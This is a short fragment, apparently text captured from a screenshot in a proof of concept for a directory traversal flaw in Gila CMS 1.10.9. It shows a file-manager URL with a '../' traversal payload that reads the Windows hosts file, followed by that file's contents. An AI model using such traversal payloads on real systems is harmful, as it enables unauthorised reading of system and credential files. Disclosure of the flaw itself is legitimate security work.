 localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
ers\etc\hosts Save Rename Delete
1 #
2 127.0.0.1 localhost
3 ::1 localhost
4
Page created in 0.029366 seconds.
Gila CMS version 1.10.9